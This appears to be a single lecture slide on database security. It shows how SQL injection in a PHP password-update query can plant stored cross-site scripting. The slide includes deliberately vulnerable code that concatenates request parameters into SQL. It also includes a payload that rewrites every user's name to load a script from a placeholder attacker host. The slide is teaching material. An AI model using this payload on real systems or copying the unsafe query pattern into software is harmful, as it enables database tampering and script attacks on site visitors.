

# Database Security
SQL Injection
Can be used as a vector for stored XSS
$pwd = $_REQUEST['password'];
$uid = $_REQUEST['userid'];
$sql = "UPDATE usertable SET pwd='$pwd' WHERE uid='$uid';";
$count = $conn -> execute($sql);
Submit a password of:
' WHERE 0=1; UPDATE usertable SET firstname=CONCAT(firstname, '<script src="http://evil.com/evil.js" />'); --
12